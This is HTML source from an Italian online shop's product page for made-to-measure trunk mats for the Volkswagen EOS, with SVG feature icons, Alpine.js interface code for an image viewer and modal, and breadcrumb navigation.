            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Prodotto in Europa nella nostra fabbrica
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Produzione su misura</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Installazione facile e veloce</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antiscivolo</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Qualità fabbricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">Garanzia 1 anno</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalizzabile</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Tappetini per baule per VOLKSWAGEN EOS"
                             class="js-cover-img w-full"
                             title="Tappetini per baule per VOLKSWAGEN EOS"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Clicca per ingrandire l'immagine e visualizzare tutti i dettagli
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Veicolo dimostrativo. Il prodotto sarà personalizzato per adattarsi al vostro veicolo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Chiudere
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Le foto sono state scattate su un veicolo dimostrativo, il prodotto avrà le stesse dimensioni della vostra auto.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/8-tappetini-per-baule">                                                    <span itemprop="name">Tappetini per baule</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/8-tappetini-per-baule/1145-volkswagen">                                                    <span itemprop="name">Tappetini per baule VOLKSWAGEN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Tappetini per baule VOLKSWAGEN EOS</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Tappetini per baule per VOLKSWAGEN EOS
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            Prodotto in Europa nella nostra fabbrica
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Produzione su misura</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Installazione facile e veloce</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Antiscivolo</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Qualità fabbricante</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">Garanzia 1 anno</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
